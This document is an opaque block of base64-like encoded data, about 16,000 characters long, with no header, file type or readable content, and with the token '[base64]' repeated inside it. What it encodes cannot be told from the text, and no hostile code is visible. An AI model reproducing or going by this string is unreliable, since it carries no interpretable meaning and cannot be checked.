FtLQANFymjzo4FbF5v9gwL8gi+UcAZn0AmU8An2cAweRxu20A3iEA4KtQvQ4D6AdgvC6I7wUz/5ooGnpU4QYAAqiwH6ImqwcQxXdz+jWJC/SQueIHBhmYozg6w4U6ijQApASwo/G7RCS7RFS7Qpuare2ZAjsrQOmSENeQ640JCWWh/euars0KpMC7WGOiKUeoYZuarzSZFke6pXFJGviqvIsLZrewmkil6w6p64sKr2oAy4gAvEd284sUeFmCALMZwGUogSgaAlYFdpEaA9UTPJijMIqqA31qxOaXHQOmRx9QVGCHKfoH4mV3Lt/retaNWtrOgQ36piZWkQsTiuwrRzzwKAy7Siu8iLRWdy4pOXMgAGoTCP93oLvnGx6LF3+noKwHsIu9BctqAvCItOMEg/6aRaVzcEKhuZlWAL4pBCsxGQPXh3rbYLh2BcqXYMacodtEEOIGgFQ9Cm5qtONZCyBsAv6uSDh4Yb6GIL26VRvpYwnnCKUJgTJQB/int5eoMLl0CS9MEMKImSkxrAGcIMt6oLXnurYrhT9dkP71m1tXqrYnurGDyRl8DAEAyfI6ILG9wk9fmeAswjTqM0XgQOGIwk7BDBEXKr8omrOyO18VkPunC39ymIJQEAfEtVfqsQf1oz/3ZHE4Gg/t8FhSWWk4urrI1riU3pS9ATuZIboUF2AmBglR9noSVAcu33ldwKuqM7usBmLBsQi2emBNRwWKuLothCGbt1LSRoGfjkopsQAyYHA17QGWDAZPNYCffqmrnWDegRDsXQd7vgB6egUN9QDDpoj/aovvaIvI4ZUd4kByiAAiCgBtIgDtM7G0CYm6DQCQa1r9CwpXu5TbNBDt7bx5fcprL5ppDMgfo4B+U7BHLwC15Asy5jGTaLYzlxLFx2cmCFcHqDD7fKNPZwCQacIcpQwspwCTjFDBPJDCMizWYLNiN8CRScJBi8bfDQDOAMzjZ8CcqgIs2gDMtWD82gCzvSwncL/s1FZaswnCG2mqs9pM1NK8NcQsP0AQ53iww5vCXA1sNEPBF/qxEELbjDqojFCqiKNHAbEaxL3HxNDHHcF6JR/KAQKpVsJQNyIIp68HzsV2JhBZZhGcYoTWXhasZfQEzG5A4oWi0kaI5wzEwv0wmEcAKyC4xUcAGg+BnHELIUe4zqIQ7L+A3auwv54DHS8Jro62gpWwBSbQBFqhugcAy18AuqQQVc0FDcZE4BmS6dEAvcUFydsArHQA8phKbzWHa/NQSXjAJf98r3qLIGAAIgUAA0UAjC+JooMARMUAkuxISSlzCysMVyddIYdnK+w2LDNsOXQM31ocI41czMXMIK/lyHTaTCALzNNLnCX0OfGdwMmv1FCozBuArASKIMutDaru3alb3A1ex7EWLM5czMNjnDyNCHwrC2eRtH/[base64]/qkB2JSQBry2UXMsW4hduF0mAAQgGB8wAQjQ2I54nDsDwNv2zM6M2Zh9CR35D/[base64]/+DLHgMZ8AAs9baolZsF9n1wYgAyZACIuACqigCiq6CZ1wDPmTL2Bd/glfQAi+MA39MaWU8Blld3eC52evEQoUM13CKIyfMAcGMAOVMAmqoAqeoAdOtna6zFEvEx2dQGImNwFL4eQTEOWCIeWlckOPvSX4cLdNcrdcnsBKqwuJmqh2O7e6d8NRcreJ6s9qPiLwcPK4oAslbNp3O/MBdvO0ercOhgs1z/O6zbYBrTeEe329yhCoyOiDehBfhkcGJ6wkrVdNbn+DeiCPSLgLWlZlRXESl9Gf/n060HHVCgY0lq2oyHLbqtiuvvYE2hPM9zxnIC22Xt+Rkesz7boDKJftegbOZ8dfUOwXoHSVUAtf8AvUoAc5egzqIQ2t9g3SHg1K91sYDsv9/pgvuQGDS8oEcqAHhIAKfxAFeSAJ0QE/haCY8wIG0ARNWiAIYroKIXsL9+p0sg+CrgEb/e7vnyAHFwAGnSALBa8KteBkU2DkL+QyL4NPvvDwiH0CF/8BH1AAE6DhCDDltYRv/svxd6sM2s/ad6sL22+33r/9M//9Kn/z5n/+6J/+6Z836p/+37/95b+23f/+2m/+9H//9F/+4a/9N2zPEjz+AKFMoC5cuPodRJiw3zlk5xQ+hIiQA4cSFSty2JBR40aOGiUsEAAAQAAAAjZwkJBS5coNCxZIoGixhAQBNWsGwJlTJ04BE2GinBhU6ESZJTocRZqUxFKmSTswhRpV/[base64]/k0MkUOHDjonRhtv7BCZEGdMCJ8dNQQySIWEsgijjo7cyCWwlpQgo5TaYslJimLiQC4rd/[base64]/gAMcEBPDDwwsw8iLMCB/gIuCCGECwqIkEICeMoSKA6CxCdhhftRuGGHH2ZRSIknBhLihCGyOOKMN17Y4og8pjjkhLg0EkkklVwLZSnR8ojKiiTQSQKZYI7zpye3DKpLL5Eik2cyw6TiFzSr0UMGrryyyc+cahpggpQWcLpOlPPcs2o++5SrpAXO8KZQb75O1BfBFmXUUcAKi/SxSeKIQaYYppgi0wsuUEIPPeKoBW9qOPVkFVPDkcaWL2pAAVcmUHhVVsVlddBBWftFgdM4vJCMgAlQAMU8f5kYol8wvpguES12iUW1YlYBtxNKKKmk9U9ah931bSlZ5exOJtmEF+LMjQM//dp9N0ABZ+Fm/t4JPkB+7g8ccCCEIcKAPowqQgh4YJxe8ikokbfnvnvvvwc/[base64]/PmP8BpT/jwGJY9f/gpB9BQZhgtMqEJisZn2xjdJSlbSkpcUH86adD6OqORNDnTgBlRypJ/[base64]/7wh0jUZ3J+ZJe7/gOv/gAR8niZOWQIqrDI6A2hevrL3kQwuVSmNtWpkywBkaLKSY6UbAElQWbS3Gc+9D2pSJNJZVQ58MuatLIosAygmMikATDNsgM6sIoBKyEDE0zAl3DK6lj+NBf1/dJCMFlmYFNipSm4Q5p98Ysvwraoaxomm5FajNom4cKixICFXkDeCZ4YBzask7Pl7N0nsGUeUMzBnrYIxWhVi63MsQYMuvncF2QbA4F2ohvWAIUeLsBFLxBCEpvwQgwkqodVQMO4PPzFe3RbuLkZwKQXEEJ0ZUCFT/hieLNwV0wl8QdznauPv9NpICXlGEIiD6iQI2r0qnAvCvlpfxl6anzlO1/6/vbDlFylaktaMpIrkcQkRjLfzVxZv/uJVZU165///kdLtra1Z0r4BGmOoYe6fiSrxcyrX+eyPg0vTbCC/SUtDIUoEi+2hIzBJmMh65j/nMGbFjnBGbogiBh84AQxICcbJsEGHvOYnJSwxbVWO+TVmsZvnViFHoSghBhY1gudSEQxOKGcY7yHyZOQxCLy0EIvzGAzZ0DyL0xTic91rl/++tcHhFAJ9vjCbrJIhCm0ywtnyCLLqojDFQmB09++C16RdYwvPGHe8zovvdGjXns9LJT6NtrRjwafJvOrESN9hL/9hSRKRIkWoqAyrEMha0+49Eq0ppWWJHBwmIQQYdJ8/[base64]/GhIK+gHkHbuhDhyEE7LXe9bIEaZa33OUQQYmSNjnpjAQFJJfGdABesmlmejqsYg2KM7E06q7s7NRQ6QBbp/IUKkiDNGpa4IVpfUyb4DpOF+4wwXZttbHqZBJgK3E1i03sbGoT/tDJrlRRnC2IF76NcptVZ7Wt/QsiY4vudp/GKi66i1M4wg9vEIMZ0PgFJUjrGbHYTjWO0QlPHKELecB3FLow44nqgc3tSW5DLzBSf8YTBQlH2yyc4Yg3+MEPpuAFLxxDQy+EKg1/DC9PP04LoI6c5OmdXiMVTTBJvtz3v6+vTHwyc5ofkyQ5h2RaKGK/F1+ESFW6OpdKfXSoNJitaX3rLUcjBxlYWOo26avU+8tA5Gt963rCWgBK8LUOhr3YKp6FY429Ym7iToWV9cLjl/0BGZgXWHB7Ii8grmu7ttUiwGtzqevgBVMwhUMwPUfgBV/4ghjohOwIB2ggDWqQsXt7RbwtMwMz6AIdC5WVao+OqoSCeq59kQHiwq5JGDe/Kz3UExDWu7gpwCngEa+0YbjnOjN/[base64]/fVg6rFtGIwxBJTpEN1JMLt9EQDtCRltRZ2g+x2VJGE9IGdNILR9JKUhNODNOT0xTU2RG5XNqDwxXG1xXGMZRKVBZL1xVKQ9RPlhZNyNgdnNUfohekZhM/[base64]/BKYG/hkzDi5/Cr6jKsZ7Cw8fGAZW+QMTFZay+i3HLeJHBhvjHm6zAoJK/qJ7MrMLNurPHzs7JzuPU4fLKT03JaNTLgcHHlYLMgOLPo5TNoM/R2dvQSo7YmObhob3Pn/jWvdnWBlPdAIDfImHZaaDcr/HWt6bdwbDfxsDcz+PiBEnqQXPgia/kv/Tr1MTk5ebsY43vu8/u2Pjs1t3z8fXuAz3vAG/0gqD149P4oLb44+f+8d7/AGH/+e////4I/[base64]/GBCyrY9olxIsGBCid27DDiSM6VPXvIJDbyqhEjMjJiW5hNW8HsDBYyaNAQovfu374zCM9gUQPKlkepWh1qtShJByaPpyRJHTnMmDMR2sTJvLvHnhoR/gJtKHRn0aU2kSJUepGp2KZQHY6Ervxq+Khg8+v/eqEpVYMSeUcQRywtxFB8WVl0XEMS/[base64]/ufByKCMEiUIo6QE4rjjrmCt5N9/[base64]/KMvuRsyk5IJC0yHYFQrXXYgtuThNty+1ACOFoLYjiLrRUueudK1a6E62La0juwgsvfhHxDCB0IlIlFUpGYxQCRho5pZxVPoMENtwYUEgs/ttaZRXRtdYu7RFOKoJAKrcIokh1gdNdZGNSVhdL64zHsvgf2N6K7ZWB+lHUo0RAXkBvvScYGQMSVyB5AU4H2BUwwT0ANmdoUz6BRRl95N5HW2QwjOTDbBlBhiW7OFIGmhzJyRYZO4AM2gmLoQbHHh3LeYWfgMpQwvYWcA/zb7GlID6iMfOW8/lLOfD55R0VFOLZJ+Vt1d7xb0XRiYCHqi1Gh5+aeIQ0IZaCHqeiZ5VtcjRayNcwZyzNcYVzXImK5xoELJsw530Eoh/nplUTskzQRg+iFHfsJi0VYMSCmSoahlYikwUIjiAAOADRlvK0AdUNJBJ81tosh7kdxohW/g1UIPui1sCtnEA/EITRBfajvh5dQAGiG10GUGcE1CGpMzjBgO2i1IMTXMB5iQmN7XDnBz8Yoox9aFPHjoQEIxiBMagrRC4cQQYvUigBO2BLkkAGPcTwSQ5wKISbKmCERrjGCjzYniK9VwLwyUB844sNcM6nM+NIjYIOEggAWAch+BkFU5qaTtSCIpEXEqRqC6mh+/qHw5Xo8EUEVNCBJte1BAnxckSMT1eOmJ8kjmSJEWxiFBeIlJuAaJUyXJum3ha0iFwyPSEM0QgHtIALgMCEGVHcDPnmE4YAhZUDKqCFhKZK5sRQJFhxlYLoczaL3IqWxmrP12pZRIbw8isZ/[base64]/3lYwkQ/ghi1hSwPlSUF73IbSxiwQuMZtQPaUwNGQhaUC/VaZCxle0T2tIZObU0MS+d3h6uYIJCGpIIOs3u9sL30/F1t2Y2axRKkIrJuQVgkzZ0KkqgE0MN4s1+pnyQVDHwgJMwtpyO9SpkFyJZvs6Hlml9VX3SmqP9dFYqKgCtNcHzT7kS04J2pVu73PteWyk2Wfc9LzWzikLpBPOG8sWnVrc6EJx0rSmj/aqGsMZXiFT2PTg6Ky515d9eKhjBoFVIje/DkNKKbopOqK5bOMORvEjpYxoOQGLYMtFL8CIWvXCGlHPbC95a9BKW8IPxUuPRh12BjipI7nlPMFw9BSABzyXk/[base64]/MCkOYKXEEOTkANEhIQA0U0Yg85WGTC6bzdR/Lg4Q/Ps577HDNHtUQBX5NwQQat3luDID0OODSi/vPJ2GRuSlPApvV91EXswjrO1RFUtrouu8AAF1g/0g41teVzalSnelQRlrBmH6LXA8V6QbPeyTSRQj+0ydDDl4qQgeMH6WTuleUVKXZ7gLXjA6o6XWpNSM336hWyPDBvREsIqXPsS/X5F6AKyIAKruAl1HYmABjIyxOwqMkEVPcKTSYFlNVN+HW3u7cZNd4aCcql5TUvTQEwQep2AAK5PDR6MTVZDCoAh0aIArvby0FOdRrUhx/hzikgH3Amab7egMCSGCfmpCjUNQ+nR6DH2Q0GFDCUwl0k0ZB6QHyDbT/3+DOx6+R6V7xezBnRaOyb1YrZt8LftLM9x1zx8c/N/[base64]/MxeAaCU18cJ/eXOACpaAy+dzw/RgirMsPnM2uXRzFqIzLrY+KfcgTeFhQgMAKQQ3xqQT/r2GRI/GLeekTjjyFPGhdR/XX17TII8zcwkSVrQnNQmkdtTHdqE2VqJlagwoHEAiHGvyRih4dxdwF0mSZEoWAwHnCB7YbiFYeLrVbhh1MWXAZUigGJJHdxWwSWexJ/[base64]/[base64]/kGLToZbS6luTamLv5VGZYYYkocEO9AvmyQnvdMZnyEni+GVRlAI0WkEogCNZ5mf1AhxRNCfQfifeeaWszMnzPlExBRNmnWOOWMcGkAfVAVOB6AA7Ph6gBmY6DN/QyEAdokRE9p2xtdibaeb9uFNR0N+ZfgUDLZAMOlBA2l2tImcPeYV9AFQ/nGgzHKjVEFYmtJg2udXQ4F+hLYUOnYTTNUtYrMgLeEdvcYe1iYv8KES+ZQgx0ZPs+SSm8RJVIpZLxkfUVScC/iiDUGbNzYuSrhEz7mTICCBjFFQdzclDvMxOAEAfic8R3kJ3Ul42qANzqCnTDmCiAdvXBYDDnU6/isVpwCwgQiFGA6VGEUSUtNTXTiIBdGonz1YljxQBJjan5rqnxGXepJkMwN6AvVioKDjH9G0AA+YAZQ0VG/[base64]/C/[base64]/kEGm9ck5llTBWUEMuUETtAIhWAFRCAE5XuzZ/lwRUAFPJupmgpxQdtnDdgUouOA6SGXqVqFKVADRwAF/ku1VZu1WTDABFzAW/[base64]/koGvh+DGT3wJlMZMX/[base64]/ZC877p2nUMXxcAW8S/hgWe6V+lzrJdQB3YSTFJQeN4ARwIArjWwSO/MiPbLOV/NOb+nCX3FOxgYr1EjpxZwGhzAP9O8BfUAdQHdV28AVQcGc244CgPMta/VNSmwLn49X7GwLM3CEL8AAp4MC5DLYODAG/zKGrMq+xC0H11RAv4QAfHAER4MEIoDTlkVn+YWIETTd0c0kI/VTcpETafJAfdK3lx7gaJ2HE3ESMw8PNes7kyknwDK8isa4/04XyrIWfOxCbjYm+Orq0tM9RYUHLpp6qC8QLNFgnuZBPOJz8FFi2DVXZB8aIdii4y2eHohbRSdHPs3lsnNGMcZQa29EcS8chLdLimWXkmZWL/gE91csdLmgC+4pHRsBlp7EHjdB5omAFjbzTO22z5gvUmjrJlpyNiLKTMtC/X/[base64]/duUNk8g3rmGian/nYFbQwA/jRFg22EBI5QCqIgCq9QBuKt0zuN6DuN3kANv9iYAjpLBV/AB3VQCZUw31+QBVAwA3q236ao3/[base64]/r6JnuiI3r4qr97vK9QPRwRQIN+VAAuwcOl1QNWnJwP5DeoWAOpYrRs+ZeqljtZEX/RFL9YGHioDYOETzNa/DMwX4cFPv7YonLZsm8weHAEsIAVcz/UvEAEc3jUxXi71nhX3XuJQoe8pzu+JzUT94YeNvbo23HxEnET+1WAsoT51pc7h3h1ZQ+4PGUrykxMDC9dOikDFh2GaBO/xHiDzjuyZmNpjL5mP8+zyWtuQgsnYaMbBHUbbe3mxBVHltrHp5vAei4twLrJyfoKwdRgHz9LV5TAC4XdrCho06BqMUAgmT96838jtSwXsq/KVLOl8MPM0T/OVwAdfQAU84LS4/tHzQAL90O/z+y0zQn/9Rp/9Rf8AoFLXIFy3D3A+WD+3IAzh9HX1WY/XW9/[base64]/omBOa6RK6KRyGnESJQVIa1dv3ZdpHURKrVrF8Gd+wufSrB8+65Uhw+UIjxSyCihwcJy5hYUNHeuQPp06cs1yEiRXft27t25bwAfXvx48uEdDECffsADCO3dQwgRP8T79g/s28dQ/6bPBwTdRwAwghekILBAAllAAAH0EspoqaaeckqqqRx8CKuMDtBKBa5USumhCyJE6aSoKsppqgZf2gimBgWaaqCCDOrKoZoikqinq4Da6EQUPRJApBB/BJKksYYEwQEUd2Jqv5uQ1CmmnnDKyCilijJqo4qSqsoiDB2iiCGgTITIwhU3bOmrsIgEwayz1EoLCSdieOuyzE7Q/gyvCvYiow8/Aoull8USO2wxxrAh1DFeSLGkj8qQgBOzuejESyOiArjzikYT2CEGOWLIKwY4GGnklTKIgK1UIXA71bbaxtitN990gYWVSvigoggiiOAhV12RKwE6X6l7jrmyvCO22BRqQLaG8ZQVL1llmQ2PAw4gOE+9ARygzz35sr2vW4aUdMC//yJgIAIDz30BAgWvVehCnC76UKEuMfhyqjBNhIlMDs1kKkiTRqxQywl35ChHE2VyCkaDQDiIS4VovGAipwJeseAdNRIgXH83DhFNllx6CUlwbWKyRIGedCApKVcmCoADcAKAqQvsFevhBS4Aod6YxOQIAJyj/to3IRDOHFLNNdnkgQzQ3johr7ngmmsuukwwgi89+fRTUK0FJbSxxy6xpAwyGIXrrszq5GyoE4wATTQj4DDCbTlAXc3U15oQAu8maGuVFV3+hnXWL2q9NddbD8cVOeSW69VXxy0oIQVdc81ucsspJ7YG7ZztTlrPP/98gweutTbb9uaLz/Ru7wM32wggYMCDcw1MN0GLElogAJlpfuoqnHWWycSefxYrqpHC4vgkEgXW8aPmVTz4xYLK9PDGeBWySuCLnZc4ee9T8nglI196efmZRqap5BbDHTF3KlmuUqCrXLaq+4au+harm5kXXqCFY7zfmYpHFjWxKS08cMKb/uzitArQKWp3oZrV9HQJwAgmFrzoRS8M1TXCdM1rkXGE2JAAGji9pWxnM5ukJJWAvcRNL0aQQ9Pq8qlGNGJUdmsN3oRAhTfwwW/XABwr+DA43CDOiIjTVQkWB7nHNUeJl4Oi5WYwRWNVEXRXDN3orIUA09FHPvN5z+oesB/7gNE95ZpdgWo3gAWwy0gvw0DETII/Ce2PZwf7n1cS4rvvlSRgFvqIUqYEk5AIbwEDnB6Hqie/D0UsezjaHkzs10fvha8lKCqfThyJPiYdDCrteh/8hrKUm2Fkkse7Hvau1L+dZYgrJblZzcZiNAOihS0kxMwB8gI1p0nNBDG4AhnG/vYELBBTmGSgTB8sUUFeeLBrgtnFJUJIhiu0pWpXCObYHFUnzKgwKHdilNQS6MIKOGFujSADa+zGQx/67W+x4sMQx6CqWtmKVEc8XK5KsE9+NhFyMohiQHkwRYIWdAZVTAEWFQo6CGhRPRAAUBclWh9vkdGM6mIAAwaURgStyycpE4nx5pjK9LGylVvRUE/kR0kbBc9iBCuk8BCZSOOFySISWRJQBonJU7KUY5ZciftA8rKdoO9dOzEkVFImSpaREiupDNHN7mXI80VsK8ZDyMw+hNWV0LKWa3HCW5CAmQsEIAG8ZGBd9gKnHSDBrTuA6w6q5gQy7MERy3TMMwUD/jZH7IGawdzDHgoxWL9y6oGQSoCkRhnBsr3tCkjoFBwaIYp0kupuPXSnLqwhRHmOwbOepWcRXYNPXOWAV/uEHGoZt08ekPaIBoVtbA+qnYXWFnSvS9AD1sXFiNInPBMV403Y8x4EZFR2aWRAgtBjE4xAFSVSvUr/ZFK/qwoNLFvy6f1M1pGXctd5FzIlw8YCoxHNzF4RqUlFtgdHDQgpuxsDKoeepxEmGbWTSS1SUPTLVKLsDF5BMi9ShGcTiXQFaAhpLvgIaJavymCEvyybRuriKAb+slF7cWuG2XZNwN71EsoQTKEEkwtL9FWwg3VEih1RCL+6UGqaSWxRNMLC/[base64]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[base64]/oNtvhzKIdust4llxHyzWJjE2E4UgTtdP45NTpAFWZGdqOk8M5RNWY/bs5aVF5Q4uZLKWUoboF6Mrgd8L4jI2ZQxT6ogQMV7RhJkh3XA3uxdh6HV3u713u/VXlcF31gF3/IdXxOUB/DlVX0w3/bNXqsNAKz9B/Z13/rV3q4NUa1cCEejWasIi7uU1gPSlQfDDEGCsV7rCGAKLBb7jDgpA0PogROQ4B5QlBFapkvIhcEohnMohliQDMwjhWNLsT5ANr96rLgJNrrYNV6Ku8A0gdNoBFBoC9UoBNW0rOErWOBD09EdSZD0SOIDSdUVYta1vtfFxNjNxE/0RBvIU9v9/ljcXUVUnCjqpImUTRKhWaUkNMYuYTsdqYpwAaAAIsZK9Z6Ied6xuxjpTQmx0MANlIcMrYfr9V59uFAMrQdy+F5gjc/z5cB44OM+tt/2TcH0/d71DeTyhV/5pd9Ddl/8XVYVATkMBJqH+V92DGCA0hUXxT2POGAqoTEyQNJCkANrugLKGBti8wM/sITAiIzBOIdoIIZekIxlioxUrrZCKINtdde6OAG4UuG+VBEpmb09AEgYwkgruBXXIL432EgiC2IefoMz/eFnFuJqZt16+k0j1j4kVr/ZNc4IsN3lhGLn1F3TOcre9V3rnIgxIjycMqol8WL5cTTlhZiqNGOP/lCvrJTe7lGJNv4HfMjefZDj7rXPgMbjOd6HhFZohSZk7xXf7yXfQt7Pg3Zo9FXf+mRkiObAYc3ajG5kZY1nnJHkrLoeAIZCvXQ8uqVRAKiTxBolGhMsZCMDuV1cykjlY/[base64]/[base64]/7A1kcXEA0dOm7Mym8Rofbah98clOaH1Q8cmeT/x87Nfe6KslccrubBe0ba+9/ohJEYjcViS7jCOTZpPKyWReY9vIGySnMYHkXibt/tsvB1w0JAwNEgxniIbpNlwKwpoMIvPoBkM/IAO4WCu6pUcZe5472QO6WY2qjk3Z3EghSlP75mpozu+wllje9G8jBvDxm907VWvbLXBydrj3yEkFj2v0yMUrdoibCjSbKiooYfIL70oPGdsa2TTFWor5SuPpPZERz9rFpoduqGx9aIfF/ocez/HW5sAXj/Fcd20PlAdfT+wNrIXK7gZgr+xa4MAJJfJXr+wjT8EkD9ErQbWNeKUhiSOnyIBtP4EMOGnsoPJcQQI6kZSWlsOpqStRCHNn67zodoyscQYyN/Pp/n6GWIAMnc6geGdzNy8xJzhqyYVcR1GZmPEIpdiBMoDqGkqnzgViri5YIotmQU9YQmfYz7LvH7aNQ4/TIvjvRQ/wjXXiSP9JVDzwSkfnBVcP/[base64]/vmOeImn+PqWeNkkPmVGMkTneEX3eLT+RHCGdJGP4nJuj5w85wRB+ZTHAPxAmUdy+fQxe5lfQuyikVP3pp5PY1UPgJ//hlpgfqFn/udnfn0oh+c/euh//nJoh+zXfu2ffutnfg70/vD/hqcP//I3f2XvQHk4//Kv+noo/7HvwO63/q3P32b/h+UPf2g3wfcn+0SVsbMHCBACBWK4gEFghgwnMmiQ4TAFxBQ8JvbYUSFBgAMXTlToGABAgJAhASRIUAHJHkeWcilriQ2bs5gyY2qrGbMXTmfn0KV7FosUUF68es2sWfNly1yWHO2JYcKEESdOO3a8YNXqgYwHDoA0/[base64]/fpv5d7/Cwb/Pv788NH/03//G3/tdDMggQUaeGCB/KXnn3/7/LOPfu0o+I97+EmIHiQiZcHfN/qV8w2IIYoYoof8mYLcAlwxd9BALYKQgVUZgHACjQw59JBE/[base64]/IAc21712p7rXza1rctuOGKu2212Yorjzz1yFcOu+26226678rrLnr7uNvNuN24W88/1op7IX/BiAsg/[base64]/BsFNVq+w2+4XYLTDDfOvz6tROWMy5/s8P+zT6wsz5heuMSrKC/qk8ocLjyKLjPwQn/s7DuzUOM/[base64]/BN6XrHrdSBC3XXal27iAeuYIRRXGRkl+xohx7bvQ53umtdeggUvC6irhsEm+O2jMefeoyLHhPSxAGUx7zmwe55/4hecrLCIuu9/[base64]/SlQDUmMEBAV/gS02coirZcB34DgkRpgyMceIrIn7IBNJ8AIc0IXkvMZYQ/q+yT7jCJKUjJJKENJJZSi5AxevNIPl7jSLPnnP7CQAQlJ28hGaOS0HmABC0/gSAWcAMEI4gmby9QTX6bJimu8ZZqE4qA1zZanbGpTMEQggmGIgBhvfjMinoXIOFlYThHAMJ2nYufe3AnPdM7TcPVska6kQxvG/Qo5SB1IEqsD0MtlTqDAkZZ3tAqeZyUOAwt9UEQfWtJvaLQTwZAHUKMrUZv+Ixko5Y91NxoMiG5UpSxlKYcaqgroLje7yUBPO1Dqx2r9tKW8o6l049vQ8/LuH/SIQoqSaj2mOlWS/jeSQfeexqMEMKeK0jof+kCxvrBqQ5SiVJIpheIMtOpsrZcghSX8wAuYyBLCtOzSl/ZQVwJTbHSVI+DIntADprVMGLtwhBXOQtnDMqovhhrU1wCVKBvjBbKR/eBkKduEEBIhB0bGbGAwOwMicLYx4PwslKEc2rhhhgMQQIBpUXWa1KA2NDa8IQ5NKxvbIOABEMiV9R4QRHwaZ7a1zS9u/akbyzUxWb7lHHCzQr7yITQ7x91HRK+BiuU2d7zyjS51swtS7G4UFcjtLqA3eo3qNjq8nTB0eeeLnmvgFHg/dXR9+6WKUZO61KY+NapH/bv6+mABjGxRQU7Q36iCjCI7/uAIVoUrEgCcACqOYAkolfTgmkX4ZxRGRzEsTKULb7jDRtFSS2zJFDLsQGUgyYpJTELAlpXiFZaI8YyziZYdJwqDfCC3j38MZBmHWwhFNnIOLivveRNBR/bmAZRrUIMfAMIU0oCHJiABj4ETvOAG/4UN5IaZGwBiE/CQRhL+bfCJD1waZ2jnl0uFqhtwvOMcbwHIPS5yj0chCr4hKspTnvIa+KDkPmh5yWMe8xr4Rol0rrMT73xQPYeONtr5c6AHndJCk/fQK000Sv1Rj3oouqGo8EekJepdiU666Z0A9T84femid1fr9LV6RCfEdZA+HT3+4N3Z+XP2tYc67Wb//ofbFcR2uKMnGha72KsLAlWn/leqPEDZRQws3ArEwAiF+CqDZba/LW0YG+5zsDZ40b+WWMJKWnL85fm3C7HQVQWC33WBA3CRAT5hD68QhSXK0O4Q1hjdiXoDLKJJbnUvCoTtfreO6H3ZGdx7Ip/NQr+lMdJQE19BmqjMGQJhDHgUv/noqYcIMG7DziRh+M5v/sCvr330mNzmu23inX+ja+D21s/+OP8+JKF+Qau//epnrvrH6/7507/+85fH+c+fDPujQhLy2L/7ocI3XAP94Q79sQL8BWD+EaAksII82N8Aql8ynB8r2F+pJcMD2p8kPF3+daAHfiAI1kNOjSAJ/pagCe5DBzrAqw0EjEDV9vxXyKzY6JHY+I3ECSABGRhJ4i3J/[base64]/5CQWjE9+Fc+NVgeDzLUmlOB7Yf+9GfPPSfJKhCPWzDNiTg/LECL35DBdKfKnxDL6Jg/g2j/f2fBs7f/jakXzO2Hwf6AwNioP1tQzWenypE4/o1IwcCIDfWn/6Fo/11oH4pVSRFEq1FBA+owEUkwAVUwOdpFQBcwBP8Gli1Tym9xIbVEku0RC2